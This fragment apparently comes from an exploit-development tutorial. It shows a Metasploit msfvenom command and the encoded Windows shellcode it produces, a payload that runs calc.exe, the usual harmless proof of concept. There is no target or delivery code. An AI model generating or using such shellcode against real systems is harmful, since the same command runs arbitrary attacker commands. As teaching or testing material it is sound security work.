 # msfvenom -p 'windows/exec' CMD='calc.exe' -f 'python' buf = b"" buf += b"\xbe\xaf\x66\xd3\x6c\xdb\xc0\xd9\x74\x24\xf4\x5a" buf += b"\x31\xc9\xb1\x31\x31\x72\x13\x03\x72\x13\x83\xea" buf += b"\x53\x84\x26\x90\x43\xcb\xc9\x69\x93\xac\x40\x8c" buf += b"\xa2\xec\x37\xc4\x94\xdc\x3c\x88\x18\x96\x11\x39" buf += b"\xab\xda\xbd\x4e\x1c\x50\x98\x61\x9d\xc9\xd8\xe0" buf += b"\x1d\x10\x0d\xc3\x1c\xdb\x40\x02\x59\x06\xa8\x56" buf += b"\x32\x4c\x1f\x47\x37\x18\x9c\xec\x0b\x8c\xa4\x11" buf += b"\xdb\xaf\x85\x87\x50\xf6\x05\x29\xb5\x82\x0f\x31" buf += b"\xda\xaf\xc6\xca\x28\x5b\xd9\x1a\x61\xa4\x76\x63" buf += b"\x4e\x57\x86\xa3\x68\x88\xfd\xdd\x8b\x35\x06\x1a" buf += b"\xf6\xe1\x83\xb9\x50\x61\x33\x66\x61\xa6\xa2\xed" buf += b"\x6d\x03\xa0\xaa\x71\x92\x65\xc1\x8d\x1f\x88\x06" buf += b"\x04\x5b\xaf\x82\x4d\x3f\xce\x93\x2b\xee\xef\xc4" buf += b"\x94\x4f\x4a\x8e\x38\x9b\xe7\xcd\x56\x5a\x75\x68" buf += b"\x14\x5c\x85\x73\x08\x35\xb4\xf8\xc7\x42\x49\x2b" buf += b"\xac\xbd\x03\x76\x84\x55\xca\xe2\x95\x3b\xed\xd8" buf += b"\xd9\x45\x6e\xe9\xa1\xb1\x6e\x98\xa4\xfe\x28\x70" buf += b"\xd4\x6f\xdd\x76\x4b\x8f\xf4\x14\x0a\x03\x94\xf4" buf += b"\xa9\xa3\x3f\x09"